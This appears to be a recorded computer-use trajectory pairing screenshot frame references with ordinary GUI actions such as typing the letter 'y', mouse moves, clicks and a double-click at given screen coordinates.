
text(y)

text(y)

mouse_move(144, 76)

mouse_move(273, 449)

click(145, 567)

click(268, 245)

click(465, 137)

double_click(368, 287)

click(466, 237)

click(407, 172)

mouse_move(491, 226)

click(886, 84)
